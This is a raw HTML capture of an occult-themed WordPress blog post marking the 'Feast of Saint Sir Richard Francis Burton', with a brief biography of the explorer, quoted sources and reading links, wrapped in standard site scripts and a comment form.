

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zeroequalstwo.net/the-feast-of-saint-sir-richard-francis-burton-2/
body_size: 11962
content:
<!DOCTYPE html>
<html lang="en-US" itemscope itemtype="https://schema.org/BlogPosting">
<head>
	<title>The Feast of Saint Sir Richard Francis Burton &#8211; Zero Equals Two!</title>

	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">

	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://zeroequalstwo.net/xmlrpc.php">


	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Zero Equals Two! &raquo; Feed" href="https://zeroequalstwo.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zero Equals Two! &raquo; Comments Feed" href="https://zeroequalstwo.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zero Equals Two! &raquo; The Feast of Saint Sir Richard Francis Burton Comments Feed" href="https://zeroequalstwo.net/the-feast-of-saint-sir-richard-francis-burton-2/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zeroequalstwo.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://zeroequalstwo.net/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://zeroequalstwo.net/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='athemes-headings-fonts-css' href='//fonts.googleapis.com/css?family=Oswald%3A300%2C400%2C700&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='athemes-symbols-css' href='https://zeroequalstwo.net/wp-content/themes/fashionistas/css/athemes-symbols.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='athemes-bootstrap-css' href='https://zeroequalstwo.net/wp-content/themes/fashionistas/css/bootstrap.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='athemes-style-css' href='https://zeroequalstwo.net/wp-content/themes/fashionistas/style.css?ver=6.2.8' type='text/css' media='all' />
<style id='athemes-style-inline-css' type='text/css'>
.site-title a { color: ; }
.entry-title, .entry-title a { color: #333333; }
body { color: #333333; }

</style>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/themes/fashionistas/js/bootstrap.min.js?ver=6.2.8' id='athemes-bootstrap-js-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/themes/fashionistas/js/hoverIntent.js?ver=6.2.8' id='athemes-superfish-hoverIntent-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/themes/fashionistas/js/superfish.js?ver=6.2.8' id='athemes-superfish-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/themes/fashionistas/js/settings.js?ver=6.2.8' id='athemes-settings-js'></script>
<script type='text/javascript' src='//platform-api.sharethis.com/js/sharethis.js#source=googleanalytics-wordpress#product=ga' id='googleanalytics-platform-sharethis-js'></script>

<!-- OG: 3.2.3 --><link rel="image_src" href="https://zeroequalstwo.net/wp-content/uploads/2018/10/sir-richard-burton-20181022.png"><meta name="msapplication-TileImage" content="https://zeroequalstwo.net/wp-content/uploads/2018/10/sir-richard-burton-20181022.png">
<meta property="og:image" content="https://zeroequalstwo.net/wp-content/uploads/2018/10/sir-richard-burton-20181022.png"><meta property="og:image:secure_url" content="https://zeroequalstwo.net/wp-content/uploads/2018/10/sir-richard-burton-20181022.png"><meta property="og:image:width" content="640"><meta property="og:image:height" content="360"><meta property="og:image:alt" content="Saint Sir Richard Burton"><meta property="og:image:type" content="image/png"><meta property="og:description" content="Sunday, October 20, is the Feast of Saint Sir Richard Francis Burton. Born March 18, 1821, Sir Richard Francis Burton KCMG FRGS was a British explorer, geographer, translator, writer, soldier, orientalist, cartographer, ethnologist, spy, linguist, poet, fencer, and diplomat. He died in Trieste 20 October 1890; he and his wife, Isabel, are buried in a tomb in..."><meta property="og:type" content="article"><meta property="og:locale" content="en_US"><meta property="og:site_name" content="Zero Equals Two!"><meta property="og:title" content="The Feast of Saint Sir Richard Francis Burton"><meta property="og:url" content="https://zeroequalstwo.net/the-feast-of-saint-sir-richard-francis-burton-2/"><meta property="og:updated_time" content="2019-10-10T09:45:39-04:00">
<meta property="article:published_time" content="2019-10-18T16:00:42+00:00"><meta property="article:modified_time" content="2019-10-10T13:45:39+00:00"><meta property="article:section" content="Food"><meta property="article:section" content="Magick"><meta property="article:section" content="Occult History"><meta property="article:section" content="Religion"><meta property="article:author:first_name" content="Stephanie"><meta property="article:author:username" content="Stephanie">
<meta property="twitter:partner" content="ogwp"><meta property="twitter:card" content="summary_large_image"><meta property="twitter:image" content="https://zeroequalstwo.net/wp-content/uploads/2018/10/sir-richard-burton-20181022.png"><meta property="twitter:image:alt" content="Saint Sir Richard Burton"><meta property="twitter:title" content="The Feast of Saint Sir Richard Francis Burton"><meta property="twitter:description" content="Sunday, October 20, is the Feast of Saint Sir Richard Francis Burton. Born March 18, 1821, Sir Richard Francis Burton KCMG FRGS was a British explorer, geographer, translator, writer, soldier,..."><meta property="twitter:url" content="https://zeroequalstwo.net/the-feast-of-saint-sir-richard-francis-burton-2/">
<meta itemprop="image" content="https://zeroequalstwo.net/wp-content/uploads/2018/10/sir-richard-burton-20181022.png"><meta itemprop="name" content="The Feast of Saint Sir Richard Francis Burton"><meta itemprop="description" content="Sunday, October 20, is the Feast of Saint Sir Richard Francis Burton. Born March 18, 1821, Sir Richard Francis Burton KCMG FRGS was a British explorer, geographer, translator, writer, soldier, orientalist, cartographer, ethnologist, spy, linguist, poet, fencer, and diplomat. He died in Trieste 20 October 1890; he and his wife, Isabel, are buried in a tomb in..."><meta itemprop="datePublished" content="2019-10-18"><meta itemprop="dateModified" content="2019-10-10T13:45:39+00:00"><meta itemprop="author" content="Stephanie"><meta itemprop="tagline" content="A Blog on Magick, Culture, and Freedom managed by members of the Ordo Templi Orientis.">
<meta property="profile:first_name" content="Stephanie"><meta property="profile:username" content="Stephanie">
<!-- /OG -->

<link rel="https://api.w.org/" href="https://zeroequalstwo.net/wp-json/" /><link rel="alternate" type="application/json" href="https://zeroequalstwo.net/wp-json/wp/v2/posts/20271" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zeroequalstwo.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://zeroequalstwo.net/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel="canonical" href="https://zeroequalstwo.net/the-feast-of-saint-sir-richard-francis-burton-2/" />
<link rel='shortlink' href='https://zeroequalstwo.net/?p=20271' />
<link rel="alternate" type="application/json+oembed" href="https://zeroequalstwo.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzeroequalstwo.net%2Fthe-feast-of-saint-sir-richard-francis-burton-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://zeroequalstwo.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzeroequalstwo.net%2Fthe-feast-of-saint-sir-richard-francis-burton-2%2F&#038;format=xml" />
<!--[if lt IE 9]>
<script src="https://zeroequalstwo.net/wp-content/themes/fashionistas/js/html5shiv.js"></script>
<![endif]-->
<script>
(function() {
	(function (i, s, o, g, r, a, m) {
		i['GoogleAnalyticsObject'] = r;
		i[r] = i[r] || function () {
				(i[r].q = i[r].q || []).push(arguments)
			}, i[r].l = 1 * new Date();
		a = s.createElement(o),
			m = s.getElementsByTagName(o)[0];
		a.async = 1;
		a.src = g;
		m.parentNode.insertBefore(a, m)
	})(window, document, 'script', 'https://google-analytics.com/analytics.js', 'ga');

	ga('create', 'UA-56484833-1', 'auto');
			ga('send', 'pageview');
	})();
</script>
</head>

<body class="post-template-default single single-post postid-20271 single-format-standard group-blog">

	<nav id="top-navigation" class="main-navigation" role="navigation">
		<div class="clearfix container">
			<div class="sf-menu"><ul>
<li ><a href="https://zeroequalstwo.net/">Home</a></li><li class="page_item page-item-23933"><a href="https://zeroequalstwo.net/in-memory-of-austin-osman-spare/">In Memory of Austin Osman Spare</a></li>
<li class="page_item page-item-112"><a href="https://zeroequalstwo.net/media-submission/">Media Submission</a></li>
<li class="page_item page-item-20130"><a href="https://zeroequalstwo.net/new-book-on-liber-oz/">New Book on Liber Oz</a></li>
</ul></div>
		</div>
	<!-- #top-navigation --></nav>

	<header id="masthead" class="clearfix container site-header" role="banner">
		<div class="site-branding">
							<a href="https://zeroequalstwo.net/" title="Zero Equals Two!"><img src="https://zeroequalstwo.net/wp-content/uploads/2025/10/Z2_small_plain_horz_sm.png" alt="Zero Equals Two!" /></a>
					<!-- .site-branding --></div>

					<!-- #masthead --></header>

	<nav id="main-navigation" class="container main-navigation" role="navigation">
		<a href="#main-navigation" class="nav-open">Menu</a>
		<a href="#" class="nav-close">Close</a>
		<div class="sf-menu"><ul>
<li ><a href="https://zeroequalstwo.net/">Home</a></li><li class="page_item page-item-23933"><a href="https://zeroequalstwo.net/in-memory-of-austin-osman-spare/">In Memory of Austin Osman Spare</a></li>
<li class="page_item page-item-112"><a href="https://zeroequalstwo.net/media-submission/">Media Submission</a></li>
<li class="page_item page-item-20130"><a href="https://zeroequalstwo.net/new-book-on-liber-oz/">New Book on Liber Oz</a></li>
</ul></div>
	<!-- #main-navigation --></nav>

	<div id="main" class="site-main">
		<div class="clearfix container">
	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

		
			
<article id="post-20271" class="clearfix post-20271 post type-post status-publish format-standard has-post-thumbnail hentry category-food category-magick-2 category-occulthistory category-religion-2">
	<header class="entry-header">
		<h1 class="entry-title">The Feast of Saint Sir Richard Francis Burton</h1>

		<div class="entry-meta">
			<span class="posted-on"><a href="https://zeroequalstwo.net/the-feast-of-saint-sir-richard-francis-burton-2/" rel="bookmark"><time class="entry-date published updated" datetime="2019-10-18T12:00:42-04:00">October 18, 2019</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://zeroequalstwo.net/author/stephanie/">Stephanie</a></span></span>
						<span class="comments-link"> <a href="https://zeroequalstwo.net/the-feast-of-saint-sir-richard-francis-burton-2/#respond">Leave a Comment</a></span>
					<!-- .entry-meta --></div>
	<!-- .entry-header --></header>

			<div class="entry-thumbnail">
			<img width="640" height="360" src="https://zeroequalstwo.net/wp-content/uploads/2018/10/sir-richard-burton-20181022.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Saint Sir Richard Burton" decoding="async" srcset="https://zeroequalstwo.net/wp-content/uploads/2018/10/sir-richard-burton-20181022.png 640w, https://zeroequalstwo.net/wp-content/uploads/2018/10/sir-richard-burton-20181022-300x169.png 300w, https://zeroequalstwo.net/wp-content/uploads/2018/10/sir-richard-burton-20181022-628x353.png 628w" sizes="(max-width: 640px) 100vw, 640px" />		</div>	
		

	<div class="clearfix entry-content">
		<p>Sunday, October 20, is the Feast of Saint Sir Richard Francis Burton. Born March 18, 1821, <em>Sir Richard Francis Burton</em> KCMG FRGS was a British explorer, geographer, translator, writer, soldier, orientalist, cartographer, ethnologist, spy, linguist, poet, fencer, and diplomat. He died in Trieste 20 October 1890; he and his wife, Isabel, are buried in a tomb in the shape of a Bedouin tent in Mortlake, southwest London.</p>
<p>According to <em>The Invisible Basilica of Sabazius</em>:</p>
<p>&#8220;Throughout his life, Burton continually sought passionately for &#8216;Gnosis,&#8217; which he pursued around the world in myriad forms. He was a student of the Kaballah and of Hermeticism. He was an initiated Nagar Brahmin and Kadiri Dervish; he became a member of the Ismaili sect, which claimed decent from the Assassins; and he was at various times a formal convert to Hinduism, Tantrism, Roman Catholicism, Sikhism and Islam.&#8221;</p>
<p><em>BBC</em> says:</p>
<p>&#8220;Burton was a prolific author, mainly on travel and ethnography. He also translated classical and Renaissance literature, with a particular interest in eastern erotica &#8211; he translated and printed the &#8216;Kama Sutra&#8217; (1883) and &#8216;The Perfumed Garden&#8217; (1886). He also published a complete edition of the &#8216;Arabian Nights&#8217; (1885 &#8211; 1888).&#8221;</p>
<p>In honor of Burton&#8217;s travels to Mecca, here are <a href="https://www.abouther.com/node/7931/lifestyle/health-nutrition/confection-perfection-5-sweet-saudi-arabian-delicacies-try" target="_blank" rel="noopener">5 Sweet Saudi Arabian Delicacies To Try</a>.</p>
<p>Learn more:</p>
<ul>
<li><a href="https://sabazius.oto-usa.org/sir-richard-francis-burton/" target="_blank" rel="noopener">Sir Richard Francis Burton (1821-1890 e.v.)</a></li>
<li><a href="https://www.britannica.com/biography/Richard-Burton-British-scholar-and-explorer" target="_blank" rel="noopener">Sir Richard Burton, British Scholar and Explorer</a></li>
<li><a href="https://www.adventure-journal.com/2016/06/historical-badass-explorer-sir-richard-francis-burton/" target="_blank" rel="noopener">Historical Badass: Explorer Sir Richard Francis Burton</a></li>
<li><a href="http://www.bbc.co.uk/history/historic_figures/burton_sir_richard.shtml" target="_blank" rel="noopener">Sir Richard Burton (1821 &#8211; 1890)</a></li>
</ul>
			<!-- .entry-content --></div>

	<footer class="entry-meta entry-footer">
		<span class="cat-links"><i class="ico-folder"></i> <a href="https://zeroequalstwo.net/category/food/" rel="category tag">Food</a>, <a href="https://zeroequalstwo.net/category/magick-2/" rel="category tag">Magick</a>, <a href="https://zeroequalstwo.net/category/occulthistory/" rel="category tag">Occult History</a>, <a href="https://zeroequalstwo.net/category/religion-2/" rel="category tag">Religion</a></span>	<!-- .entry-meta --></footer>
<!-- #post-20271 --></article>

							<div class="clearfix author-info">
					<div class="author-photo"><img alt='' src='https://secure.gravatar.com/avatar/b7dc4355feb1510e42e701492872b625?s=75&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b7dc4355feb1510e42e701492872b625?s=150&#038;d=mm&#038;r=g 2x' class='avatar avatar-75 photo' height='75' width='75' loading='lazy' decoding='async'/></div>
					<div class="author-content">
						<h3>Stephanie</h3>
						<p></p>
						<div class="author-links">
							<a href="https://zeroequalstwo.net/author/stephanie/" rel="me">More Posts</a>

							
							
													</div>
					</div>
				<!-- .author-info --></div>
			
				<nav role="navigation" id="nav-below" class="post-navigation">
		<h1 class="screen-reader-text">Post navigation</h1>

	
		<div class="nav-previous"><span>Previous Article</span><a href="https://zeroequalstwo.net/order-of-the-eagle-essay-for-soror-meral/" rel="prev"><span class="meta-nav">&larr;</span> Order of the Eagle Essay For Soror Meral</a></div>		<div class="nav-next"><span>Next Article</span><a href="https://zeroequalstwo.net/magical-use-of-aglorithms/" rel="next">Magical Use of Aglorithms <span class="meta-nav">&rarr;</span></a></div>
	
	</nav><!-- #nav-below -->
	
			
	<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/the-feast-of-saint-sir-richard-francis-burton-2/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://zeroequalstwo.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='20271' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="405c7ecf78" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="32"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		
		</div><!-- #content -->
	</div><!-- #primary -->

<div id="widget-area-2" class="site-sidebar widget-area" role="complementary">
	<aside id="search-3" class="widget widget_search"><h3 class="widget-title">Search</h3><form role="search" method="get" class="search-form" action="https://zeroequalstwo.net/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
</aside>
		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://zeroequalstwo.net/apply-to-work-at-boleskine-house/">Apply to Work at Boleskine House</a>
											<span class="post-date">January 14, 2026</span>
									</li>
											<li>
					<a href="https://zeroequalstwo.net/dolores-ashcroft-nowicki-has-passed-away-at-95/">Dolores Ashcroft-Nowicki Has Passed Away at 95</a>
